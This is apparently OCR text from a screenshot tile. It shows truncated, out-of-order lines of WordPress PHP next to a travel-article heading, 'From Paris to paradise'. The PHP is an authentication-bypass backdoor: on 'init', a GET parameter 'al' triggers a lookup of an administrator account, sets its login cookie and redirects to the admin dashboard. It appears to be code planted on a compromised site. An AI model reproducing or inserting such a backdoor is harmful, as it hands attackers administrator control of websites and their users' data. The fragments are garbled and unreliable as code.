
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
From Paris to
paradise: 5